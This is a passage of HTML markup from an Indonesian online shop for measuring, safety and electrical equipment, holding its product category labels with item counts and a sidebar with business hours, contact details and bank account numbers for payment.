<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
